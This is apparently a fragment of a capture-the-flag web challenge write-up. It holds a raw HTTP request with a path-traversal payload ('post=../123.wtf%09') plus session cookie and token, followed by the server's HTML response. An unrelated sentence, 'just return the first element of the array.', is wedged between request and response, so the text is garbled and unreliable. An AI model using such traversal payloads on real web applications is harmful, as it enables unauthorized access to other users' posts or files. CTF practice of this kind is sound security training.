 POST /reply.wtf?post=../123.wtf%09 HTTP/1.1
Host: 111.198.29.45:43899
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:71.0)
Gecko/20100101 Firefox/71.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 14
Origin: http://111.198.29.45:43899
Connection: close
Referer: http://111.198.29.45:43899/reply.wtf
Cookie: USERNAME=123;
TOKEN=OjXUydJDMBu7leaD60DSALo+lJQPy7GCF0wWsLYA4RcHn
Qz7BvTvmaAiFAmZe4izck2ORzCX+/BOB5uba9acVQ==
Upgrade-Insecure-Requests: 1
just return the first element of the array.
<html>
<head>
<link rel="stylesheet" type="text/css" href="/css/std.css" >
</head>
<script>window.location.href='/post.wtf?post=../123.wtf
#';</script>
u r logged in, s0 gib reply
<form method=POST>
<textarea name=text placeholder="Reply Text"></textarea><br>
<button type=submit name=submit>Submit</button>
</form>
</html>